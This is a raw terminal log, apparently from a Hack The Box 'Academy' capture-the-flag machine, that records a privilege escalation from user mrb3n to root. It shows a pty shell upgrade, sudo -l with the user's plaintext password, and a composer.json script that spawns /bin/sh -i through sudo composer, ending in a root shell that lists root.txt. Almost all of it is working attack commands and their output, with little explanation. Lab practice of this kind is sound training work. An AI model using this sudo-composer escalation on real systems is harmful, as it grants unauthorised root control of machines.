 New Tab Split View Copy Paste Find...
- : sudo HTB : ruby
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
mrb3n@academy:/var/log$ sudo -l
sudo -l
[sudo] password for mrb3n: mrb3n_Ac@d3my!
Matching Defaults entries for mrb3n on academy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
    (ALL) /usr/bin/composer
mrb3n@academy:/var/log$ TF=$(mktemp -d)
TF=$(mktemp -d)
mrb3n@academy:/var/log$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
<":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/var/log$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/
php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/201909
02/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/us
r/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/p
hp/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@academy:/tmp/tmp.80MCpou6KZ# cd /root
cd /root
root@academy:~# ls
ls
academy.txt  root.txt  snap
root@academy:~#